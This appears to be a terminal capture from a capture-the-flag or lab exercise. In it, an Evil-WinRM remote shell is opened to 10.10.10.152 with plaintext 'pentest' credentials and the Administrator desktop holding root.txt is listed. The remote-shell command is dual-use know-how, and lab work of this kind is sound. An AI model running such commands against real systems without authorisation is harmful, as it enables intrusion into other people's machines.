 ┌──(root㉿9e9bedea3549)-[/host_data/payloads]
└─# evil-winrm -i 10.10.10.152 -u pentest -p P3nT3st!
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\pentest\Documents> cd C:\Users\Administrator\Desktop\
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---         7/2/2025  12:01 AM             34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop>